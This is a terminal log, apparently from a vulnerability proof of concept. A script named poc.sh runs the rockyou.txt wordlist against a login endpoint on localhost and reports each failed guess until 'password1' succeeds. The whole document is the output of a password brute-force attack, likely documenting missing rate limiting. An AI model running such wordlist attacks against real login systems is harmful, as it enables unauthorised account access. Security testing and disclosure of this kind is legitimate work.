 [beatrizfresnonaumova@MacBook-Pro-de-Beatriz Desktop % ./poc.sh rockyou.txt
[*] Iniciando prueba de fuerza bruta en http://localhost:8000/user/login
[1]'123456' (HTTP 400)
[2]'12345' (HTTP 400)
[3]'123456789' (HTTP 400)
[4]'password' (HTTP 400)
[5]'iloveyou' (HTTP 400)
[6]'princess' (HTTP 400)
[7]'1234567' (HTTP 400)
[8]'rockyou' (HTTP 400)
[9]'12345678' (HTTP 400)
[10]'abc123' (HTTP 400)
[11]'nicole' (HTTP 400)
[12]'daniel' (HTTP 400)
[13]'babygirl' (HTTP 400)
[14]'monkey' (HTTP 400)
[15]'lovely' (HTTP 400)
[16]'jessica' (HTTP 400)
[17]'654321' (HTTP 400)
[18]'michael' (HTTP 400)
[19]'ashley' (HTTP 400)
[20]'qwerty' (HTTP 400)
[21]'111111' (HTTP 400)
[22]'iloveu' (HTTP 400)
[23]'000000' (HTTP 400)
[24]'michelle' (HTTP 400)
[25]'tigger' (HTTP 400)
[26]'sunshine' (HTTP 400)
[27]'chocolate' (HTTP 400)
[28]Contraseña encontrada: 'password1' (HTTP 200)
beatrizfresnonaumova@MacBook-Pro-de-Beatriz Desktop %